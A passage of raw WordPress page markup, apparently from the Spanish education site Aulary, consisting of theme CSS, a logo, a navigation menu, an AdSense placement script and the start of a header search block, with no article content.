.tdc-columns{ display: block; }.tdi_27 .tdc-columns{ width: 100%; } /* inline tdc_css att */ .tdi_27{ margin-right:100px !important; margin-left:100px !important; } .tdi_27 .td_block_wrap{ text-align:left } </style><div class="vc_column tdi_29 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_29{ vertical-align: baseline; }.tdi_29 > .wpb_wrapper, .tdi_29 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_29 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_29 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_29 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"><div class="vc_row_inner tdi_31 vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center"> <style scoped> /* custom css */ .tdi_31{ position: relative !important; top: 0; transform: none; -webkit-transform: none; }.tdi_31, .tdi_31 .tdc-inner-columns{ display: block; }.tdi_31 .tdc-inner-columns{ width: 100%; }@media (min-width: 768px) { .tdi_31 { margin-left: -0px; margin-right: -0px; } .tdi_31 .vc_column_inner { padding-left: 0px; padding-right: 0px; } }@media (min-width: 767px) { .tdi_31.tdc-row-content-vert-center, .tdi_31.tdc-row-content-vert-center .tdc-inner-columns { display: flex; align-items: center; flex: 1; } .tdi_31.tdc-row-content-vert-bottom, .tdi_31.tdc-row-content-vert-bottom .tdc-inner-columns { display: flex; align-items: flex-end; flex: 1; } .tdi_31.tdc-row-content-vert-center .td_block_wrap { vertical-align: middle; } .tdi_31.tdc-row-content-vert-bottom .td_block_wrap { vertical-align: bottom; } } /* inline tdc_css att */ .tdi_31{ padding-top:28px !important; padding-bottom:9px !important; } .tdi_31 .td_block_wrap{ text-align:left } /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_31{ margin-bottom:-3px !important; padding-top:9px !important; padding-bottom:0px !important; } } </style><div class="vc_column_inner tdi_33 wpb_column vc_column_container tdc-inner-column td-pb-span4"> <style scoped> /* custom css */ .tdi_33{ vertical-align: baseline; }.tdi_33 .vc_column-inner > .wpb_wrapper, .tdi_33 .vc_column-inner > .wpb_wrapper .tdc-elements{ display: block; }.tdi_33 .vc_column-inner > .wpb_wrapper .tdc-elements{ width: 100%; } /* inline tdc_css att */ .tdi_33{ width:30% !important; } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px) { .tdi_33{ width:24% !important; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_33{ width:calc(100% - 468px) !important; } } </style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_34 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_34"> <style> /* custom css */ .tdi_34 .tdb-logo-a, .tdi_34 h1{ flex-direction: row; align-items: center; justify-content: flex-start; }.tdi_34 .tdb-logo-svg-wrap{ display: block; }.tdi_34 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{ display: none; }.tdi_34 .tdb-logo-img-wrap{ display: block; }.tdi_34 .tdb-logo-text-tagline{ margin-top: 2px; margin-left: 0; display: block; }.tdi_34 .tdb-logo-text-title{ display: block; }.tdi_34 .tdb-logo-text-wrap{ flex-direction: column; align-items: flex-start; }.tdi_34 .tdb-logo-icon{ top: 0px; display: block; } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_34 .tdb-logo-img{ max-width: 220px; } } </style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="/wp-content/uploads/2022/07/logotipo-aulary3.jpg" alt="Logo" width="190" height="88"/></span></a></div></div> </div></div></div><div class="vc_column_inner tdi_36 wpb_column vc_column_container tdc-inner-column td-pb-span8"> <style scoped> /* custom css */ .tdi_36{ vertical-align: baseline; }.tdi_36 .vc_column-inner > .wpb_wrapper, .tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{ display: block; }.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{ width: 100%; } /* inline tdc_css att */ .tdi_36{ width:70% !important; } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px) { .tdi_36{ width:76% !important; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_36{ width:468px !important; } } </style><div class="vc_column-inner"><div class="wpb_wrapper"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_37 td_block_template_1 "> <style> /* inline tdc_css att */ .tdi_37{ margin-bottom:0px !important; justify-content:flex-end !important; text-align:right !important; } </style> <style> /* custom css */ .tdi_37.td-a-rec{ text-align: center; }.tdi_37 .td-element-style{ z-index: -1; }.tdi_37.td-a-rec-img{ text-align: right; }.tdi_37.td-a-rec-img img{ margin: 0 0 0 auto; }@media (max-width: 767px) { .tdi_37.td-a-rec-img { text-align: center; } } </style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3716538242842092");
		            adEl.setAttribute("data-ad-slot", "9193963507");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3716538242842092");
		            adEl.setAttribute("data-ad-slot", "9193963507");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3716538242842092");
		            adEl.setAttribute("data-ad-slot", "9193963507");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3716538242842092");
		            adEl.setAttribute("data-ad-slot", "9193963507");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div> </div></div></div></div><div class="vc_row_inner tdi_39 vc_row vc_inner wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_39{ position: relative !important; top: 0; transform: none; -webkit-transform: none; }.tdi_39, .tdi_39 .tdc-inner-columns{ display: block; }.tdi_39 .tdc-inner-columns{ width: 100%; } </style><div class="vc_column_inner tdi_41 wpb_column vc_column_container tdc-inner-column td-pb-span12"> <style scoped> /* custom css */ .tdi_41{ vertical-align: baseline; }.tdi_41 .vc_column-inner > .wpb_wrapper, .tdi_41 .vc_column-inner > .wpb_wrapper .tdc-elements{ display: block; }.tdi_41 .vc_column-inner > .wpb_wrapper .tdc-elements{ width: 100%; } </style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_42 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_42" style=" z-index: 999;"> <style> /* custom css */ .tdb_header_menu{ margin-bottom: 0; z-index: 999; clear: none; }.tdb_header_menu .tdb-main-sub-icon-fake, .tdb_header_menu .tdb-sub-icon-fake{ display: none; }.tdb_header_menu .tdb-menu{ display: inline-block; vertical-align: middle; margin: 0; }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive, .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{ pointer-events: none; }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul, .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{ visibility: hidden; opacity: 0; }.tdb_header_menu .tdb-menu .sub-menu{ font-size: 14px; position: absolute; top: -999em; background-color: #fff; z-index: 99; }.tdb_header_menu .tdb-menu .sub-menu > li{ list-style-type: none; margin: 0; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; }.tdb_header_menu .tdb-menu > li{ float: left; list-style-type: none; margin: 0; }.tdb_header_menu .tdb-menu > li > a{ position: relative; display: inline-block; padding: 0 14px; font-weight: 700; font-size: 14px; line-height: 48px; vertical-align: middle; text-transform: uppercase; -webkit-backface-visibility: hidden; color: #000; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; }.tdb_header_menu .tdb-menu > li > a:after{ content: ''; position: absolute; bottom: 0; left: 0; right: 0; margin: 0 auto; width: 0; height: 3px; background-color: #4db2ec; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); -webkit-transition: width 0.2s ease; transition: width 0.2s ease; }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{ display: inline-block; }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text, .tdb_header_menu .tdb-menu > li > a span{ vertical-align: middle; float: left; }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{ margin: 0 0 0 7px; }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{ float: none; line-height: 0; }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{ width: 14px; height: auto; }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg, .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{ fill: #000; }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after, .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after, .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after, .tdb_header_menu .tdb-menu > li:hover > a:after, .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{ width: 100%; }.tdb_header_menu .tdb-menu > li:hover > ul, .tdb_header_menu .tdb-menu > li.tdb-hover > ul{ top: auto; display: block !important; }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{ top: auto; left: 0; z-index: 99; }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{ position: relative; vertical-align: middle; font-size: 14px; }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{ line-height: 0; }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{ width: 14px; height: auto; }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{ display: none; }.tdb_header_menu .tdb-menu-item-text{ word-wrap: break-word; }.tdb_header_menu .tdb-menu-item-text, .tdb_header_menu .tdb-sub-menu-icon, .tdb_header_menu .tdb-menu-more-subicon{ vertical-align: middle; }.tdb_header_menu .tdb-sub-menu-icon, .tdb_header_menu .tdb-menu-more-subicon{ position: relative; top: 0; padding-left: 0; }.tdb_header_menu .tdb-normal-menu{ position: relative; }.tdb_header_menu .tdb-normal-menu ul{ left: 0; padding: 15px 0; text-align: left; }.tdb_header_menu .tdb-normal-menu ul ul{ margin-top: -15px; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{ position: relative; list-style-type: none; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{ position: relative; display: block; padding: 7px 30px; font-size: 12px; line-height: 20px; color: #111; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon, .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{ position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); right: 0; padding-right: inherit; font-size: 7px; line-height: 20px; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg, .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{ line-height: 0; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg, .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{ width: 7px; height: auto; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *, .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg, .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{ fill: #000; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{ top: 0; display: block !important; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{ color: #4db2ec; }.tdb_header_menu .tdb-normal-menu > ul{ left: -15px; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul, .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{ width: 100% !important; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li, .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{ display: inline-block; width: auto !important; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu, .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{ position: static; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{ margin-top: 0 !important; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{ left: 0 !important; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{ float: none; line-height: 1; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul, .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{ top: 100%; }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{ position: static; }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{ left: 0 !important; }.tdb-menu .tdb-mega-menu .sub-menu{ -webkit-transition: opacity 0.3s ease; transition: opacity 0.3s ease; width: 1114px !important; }.tdb-menu .tdb-mega-menu .sub-menu, .tdb-menu .tdb-mega-menu .sub-menu > li{ position: absolute; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }.tdb-menu .tdb-mega-menu .sub-menu > li{ top: 0; width: 100%; max-width: 1114px !important; height: auto; background-color: #fff; border: 1px solid #eaeaea; overflow: hidden; }.tdc-dragged .tdb-block-menu ul{ visibility: hidden !important; opacity: 0 !important; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{ -webkit-transform: translateX(0); transform: translateX(0); }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{ position: relative; }.tdi_42{ display: inline-block; }.tdi_42 .tdb-menu > li .tdb-menu-sep, .tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep{ top: -1px; }.tdi_42 .tdb-menu > li > a .tdb-sub-menu-icon, .tdi_42 .td-subcat-more .tdb-menu-more-subicon{ top: -1px; }.tdi_42 .td-subcat-more .tdb-menu-more-icon{ top: 0px; }.tdi_42 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon, .tdi_42 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{ right: 0; margin-top: 1px; }.tdi_42 .tdb-menu .tdb-normal-menu ul, .tdi_42 .td-pulldown-filter-list, .tdi_42 .td-pulldown-filter-list .sub-menu{ box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.15); }.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu, .tdi_42 .tdb-mega-menu .sub-menu > li{ max-width: 1300px !important; }.tdi_42 .tdb-mega-menu .tdb_header_mega_menu{ min-height: 345px; }.tdi_42 .tdb-menu .tdb-mega-menu .sub-menu > li{ box-shadow: 0px 2px 6px 0px rgba(0, 0, 0, 0.1); }@media (max-width: 1140px) { .tdb-menu .tdb-mega-menu .sub-menu > li { width: 100% !important; } } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px){ .tdi_42 .tdb-mega-menu .tdb_header_mega_menu{ min-height: 300px; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_42 .tdb-menu > li > a, .tdi_42 .td-subcat-more{ padding: 0 12px; }.tdi_42 .tdb-menu > li > a, .tdi_42 .td-subcat-more, .tdi_42 .td-subcat-more > .tdb-menu-item-text{ font-size:11px !important;line-height:48px !important; }.tdi_42 .tdb-mega-menu .tdb_header_mega_menu{ min-height: 240px; } } </style> <style> .tdi_42 .tdb-menu > li > a:after, .tdi_42 .tdb-menu-items-dropdown .td-subcat-more:after{ background-color: ; bottom: 0px; } </style> <style> </style><div id=tdi_42 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-de-cursos" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9"><a href="http://aulary.com/"><div class="tdb-menu-item-text">Inicio</div></a></li> <li id="menu-item-596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-596 tdb-menu-item-inactive"><a><div class="tdb-menu-item-text">Redes Sociales</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a> <ul class="sub-menu"> <li id="menu-item-595" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-595"><a href="http://facebook.com/aulary"><div class="tdb-menu-item-text">Facebook</div></a></li> <li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-598"><a href="//twitter.com/Aulary1"><div class="tdb-menu-item-text">Twitter</div></a></li> <li id="menu-item-597" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-597"><a href="//plus.google.com/+Aulary"><div class="tdb-menu-item-text">Google+</div></a></li> </ul> </li> <li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-255"><a href="/contacto/"><div class="tdb-menu-item-text">Contacto</div></a></li> </ul></div></div><div class="td_block_wrap tdb_header_search tdi_45 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_45"> <style> /* inline tdc_css att */ /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_45{ margin-top:1px !important; } } </style> <style> /* custom css */ .tdb_module_header{ width: 100%; padding-bottom: 0; }.tdb_module_header .td-module-container{ display: flex; flex-direction: column; position: relative; }.tdb_module_header .td-module-container:before{ content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }.tdb_module_header .td-image-wrap{ display: block; position: relative; padding-bottom: 70%; }.tdb_module_header .td-image-container{ position: relative; width: 100%; flex: 0 0 auto; }.tdb_module_header .td-module-thumb{ margin-bottom: 0; }.tdb_module_header .td-module-meta-info{ width: 100%; margin-bottom: 0; padding: 7px 0 0 0; z-index: 1; border: 0 solid #eaeaea; min-height: 0; }.tdb_module_header .entry-title{ margin: 0; font-size: 13px; font-weight: 500; line-height: 18px; }.tdb_module_header .td-post-author-name, .tdb_module_header .td-post-date, .tdb_module_header .td-module-comments{ vertical-align: text-top; }.tdb_module_header .td-post-author-name, .tdb_module_header .td-post-date{ top: 3px; }.tdb_module_header .td-thumb-css{ width: 100%; height: 100%; position: absolute; background-size: cover; background-position: center center; }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category), .tdb_module_header .td-post-vid-time{ position: absolute; z-index: 2; bottom: 0; }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){ left: 0; }.tdb_module_header .td-post-vid-time{ right: 0; background-color: #000; padding: 3px 6px 4px; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; font-size: 10px; font-weight: 600; line-height: 1; color: #fff; }.tdb_module_header .td-excerpt{ margin: 20px 0 0; line-height: 21px; }.tdb_module_header .td-read-more{ margin: 20px 0 0; }.tdb_module_search .tdb-author-photo{ display: inline-block; }.tdb_module_search .tdb-author-photo, .tdb_module_search .tdb-author-photo img{ vertical-align: middle; }.tdb_module_search .td-post-author-name{ white-space: normal; }.tdb_header_search{ margin-bottom: 0; clear: none; }.tdb_header_search .tdb-block-inner{ position: relative; display: inline-block; width: 100%; }.tdb_header_search .tdb-search-form{ position: relative; padding: 20px; border-width: 3px 0 0; border-style: solid; border-color: #4db2ec; pointer-events: auto; }.tdb_header_search .tdb-search-form:before{ content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #fff; }.tdb_header_search .tdb-search-form-inner{ position: relative; display: flex; background-color: #fff; }.tdb_header_search .tdb-search-form-inner:after{ content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: 1px solid #e1e1e1; pointer-events: none; }.tdb_header_search .tdb-head-search-placeholder{ position: absolute; top: 50%; transform: translateY(-50%); padding: 3px 9px; font-size: 12px; line-height: 21px; color: #999; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; pointer-events: none; }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{ opacity: 0; }.tdb_header_search .tdb-head-search-form-btn, .tdb_header_search .tdb-head-search-form-input{ height: auto; min-height: 32px; }.tdb_header_search .tdb-head-search-form-input{ color: #444; flex: 1; background-color: transparent; border: 0; }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{ color: transparent; text-shadow: 0 0 0 #444; }.tdb_header_search .tdb-head-search-form-btn{ margin-bottom: 0; padding: 0 15px; background-color: #222222; font-family: 'Roboto', sans-serif; font-size: 13px; font-weight: 500; color: #fff; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; z-index: 1; }.tdb_header_search .tdb-head-search-form-btn:hover{ background-color: #4db2ec; }.tdb_header_search .tdb-head-search-form-btn i, .tdb_header_search .tdb-head-search-form-btn span{ display: inline-block; vertical-align: middle; }.tdb_header_search .tdb-head-search-form-btn i{ font-size: 12px; }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{ position: relative; }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{ line-height: 0; }.tdb_header_search .tdb-head-search-form-btn svg{ width: 12px; height: auto; }.tdb_header_search .tdb-head-search-form-btn svg, .tdb_header_search .tdb-head-search-form-btn svg *{ fill: #fff; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }.tdb_header_search .tdb-aj-search-results{ padding: 20px; background-color: rgba(144, 144, 144, 0.02); border-width: 1px 0; border-style: solid; border-color: #ededed; background-color: #fff; }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{ margin-bottom: 0; padding-bottom: 0; }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{ display: none; }.tdb_header_search .tdb-aj-search-inner{ display: flex; flex-wrap: wrap; *zoom: 1; }.tdb_header_search .tdb-aj-search-inner:before, .tdb_header_search .tdb-aj-search-inner:after{ display: table; content: ''; line-height: 0; }.tdb_header_search .tdb-aj-search-inner:after{ clear: both; }.tdb_header_search .result-msg{ padding: 4px 0 6px 0; font-family: 'Roboto', sans-serif; font-size: 12px; font-style: italic; background-color: #fff; }.tdb_header_search .result-msg a{ color: #222; }.tdb_header_search .result-msg a:hover{ color: #4db2ec; }.tdb_header_search .td-module-meta-info, .tdb_header_search .td-next-prev-wrap{ text-align: left; }.tdb_header_search .td_module_wrap:hover .entry-title a{ color: #4db2ec; }.tdb_header_search .tdb-aj-cur-element .entry-title a{ color: #4db2ec; }.tdc-dragged .tdb-head-search-btn:after, .tdc-dragged .tdb-drop-down-search{ visibility: hidden !important; opacity: 0 !important; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }.tdb-header-search-trigger-enabled{ z-index: 1000; }.tdb-header-search-trigger-enabled .tdb-head-search-btn{ display: flex; align-items: center; position: relative; text-align: center; color: #4db2ec; }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{ visibility: hidden; opacity: 0; content: ''; display: block; position: absolute; bottom: 0; left: 0; right: 0; margin: 0 auto; width: 0; height: 0; border-style: solid; border-width: 0 6.5px 7px 6.5px; -webkit-transform: translate3d(0, 20px, 0); transform: translate3d(0, 20px, 0); -webkit-transition: all 0.4s ease; transition: all 0.4s ease; border-color: transparent transparent #4db2ec transparent; }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{ visibility: visible; opacity: 1; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }.tdb-header-search-trigger-enabled .tdb-search-icon, .tdb-header-search-trigger-enabled .tdb-search-txt, .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{ -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{ display: flex; align-items: center; justify-content: center; }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{ height: auto; }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg, .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{ fill: #4db2ec; }.tdb-header-search-trigger-enabled .tdb-search-txt{ position: relative; line-height: 1; }.tdb-header-search-trigger-enabled .tdb-drop-down-search{ visibility: hidden; opacity: 0; position: absolute; top: 100%; left: 0; -webkit-transform: translate3d(0, 20px, 0); transform: translate3d(0, 20px, 0); -webkit-transition: all 0.4s ease; transition: all 0.4s ease; pointer-events: none; z-index: 10; }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{ visibility: visible; opacity: 1; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{ position: relative; max-width: 300px; pointer-events: all; }.tdi_45 .tdb-head-search-btn i{ font-size: 20px; width: 48px; height: 48px; line-height: 48px; color: #000000; }.tdi_45 .tdb-head-search-btn svg{ width: 20px; }.tdi_45 .tdb-search-icon-svg{ width: 48px; height: 48px; }.tdi_45{ display: inline-block; float: right; clear: none; }.tdi_45 .tdb-search-txt{ top: 0px; }.tdi_45 .tdb-drop-down-search .tdb-drop-down-search-inner{ max-width: 600px; }.tdi_45 .tdb-search-form{ padding: 30px; border-width: 0px; }.tdi_45 .tdb-drop-down-search{ left: auto; right: 0; }.tdi_45 .tdb-drop-down-search-inner, .tdi_45 .tdb-search-form, .tdi_45 .tdb-aj-search{ margin-left: auto; margin-right: 0; }.tdi_45 .tdb-search-form-inner:after{ border-width: 0 0 1px 0; }.tdi_45 .tdb-head-search-form-btn i{ font-size: 7px; }.tdi_45 .tdb-head-search-form-btn-icon{ margin-left: 8px; top: 0px; }.tdi_45 .tdb-head-search-form-btn{ padding: 0px; color: #000000; background-color: rgba(0,0,0,0); }.tdi_45 .tdb-aj-search-results{ padding: 0 30px 30px; border-width: 0 0 1px 0; }.tdi_45 .result-msg{ padding: 10px 0; text-align: center; font-style:normal !important; }.tdi_45 .tdb-head-search-btn svg, .tdi_45 .tdb-head-search-btn svg *{ fill: #000000; }.tdi_45 .tdb-head-search-btn:after{ border-bottom-color: #ffffff; }.tdi_45 .tdb-drop-down-search-inner{ box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.2); }.tdi_45 .tdb-head-search-form-btn svg, .tdi_45 .tdb-head-search-form-btn svg *{ fill: #000000; }.tdi_45 .tdb-head-search-form-btn:hover{ color: #4db2ec; background-color: rgba(0,0,0,0); }.tdi_45 .tdb-head-search-form-btn:hover svg, .tdi_45 .tdb-head-search-form-btn:hover svg *{ fill: #4db2ec; }.tdi_45 .result-msg a:hover{ color: #4db2ec; }.tdi_45 .td_module_wrap{ width: 50%; float: left; padding-left: 10px; padding-right: 10px; padding-bottom: 10px; margin-bottom: 10px; }.tdi_45 .td_module_wrap:nth-last-child(-n+2){ margin-bottom: 0; padding-bottom: 0; }.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{ display: none; }.tdi_45 .tdb-aj-search-inner{ margin-left: -10px; margin-right: -10px; }.tdi_45 .td-module-container:before{ bottom: -10px; }.tdi_45 .entry-thumb{ background-position: center 50%; }.tdi_45 .td-image-wrap{ padding-bottom: 